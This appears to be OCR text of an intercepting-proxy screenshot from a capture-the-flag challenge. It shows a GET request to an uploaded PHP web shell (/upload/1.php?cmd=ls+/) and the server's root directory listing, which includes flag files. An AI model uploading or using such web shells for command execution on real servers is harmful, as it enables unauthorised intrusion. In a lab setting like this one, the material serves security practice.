 Request
Pretty Raw Hex
\n
1 GET /upload/1.php?cmd=ls+/ HTTP/1.1
2 Host: 103.97.125.56:32242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Origin: http://103.97.125.56:31754
8 Connection: close
9 Referer: http://103.97.125.56:31754/
0 Upgrade-Insecure-Requests: 1
1 Priority: u=1
2
3
Response
Pretty Raw Hex Render
version of PHP) in <b>/www/upload/1.php</b> on line <b>1</b><br />
11 bin
12 boot
13 dev
14 entrypoint.sh
15 etc
16 flag.txt
17 flagJqh5i.txt
18 home
19 kctf
20 lib
21 lib64
22 media
23 mnt
24 opt
25 proc
26 root
27 run
28 sbin
29 seed.sql
30 srv
31 sys
32 tmp
33 usr
34 var
35 www
36